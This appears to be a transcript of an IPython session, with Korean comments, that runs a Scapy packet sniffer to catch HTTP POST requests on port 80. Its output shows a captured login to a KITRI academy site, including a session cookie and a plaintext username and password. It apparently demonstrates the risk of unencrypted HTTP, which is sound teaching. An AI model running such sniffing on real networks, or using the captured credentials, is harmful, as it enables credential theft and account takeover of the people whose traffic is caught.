 using IPython 7.22.0
>>> from scapy.all import *
...:
...: # 패킷 스니핑 콜백 함수
...: def packet_callback(packet):
...:     if packet.haslayer(TCP) and packet.haslayer(Raw):
...:         # TCP 패킷 중 Raw 데이터를 가진 패킷을 필터링
...:         data = packet[Raw].load.decode('utf-8', errors='ignore')  # Raw 데이터를
...:  문자열로 디코딩
...:         if 'POST' in data:
...:             # POST 요청을 포함한 패킷을 찾음
...:             print("HTTP POST 요청 감지:")
...:             print(data)
...:
...: # 패킷 스니핑 시작
...: sniff(filter="tcp port 80", iface="en0",  prn=packet_callback)
WARNING: Cannot set filter: libpcap is not available. Cannot compile filter !
HTTP POST 요청 감지:
POST /academy/proc/user/loginProc.web HTTP/1.1
Host: academy.kitri.re.kr
Connection: keep-alive
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://academy.kitri.re.kr
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://academy.kitri.re.kr/academy/main/main.web
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=D9CD34F4F11C7DC9DDAA61B5663058B0

usrid=sjkim&pwd=20212277
HTTP POST 요청 감지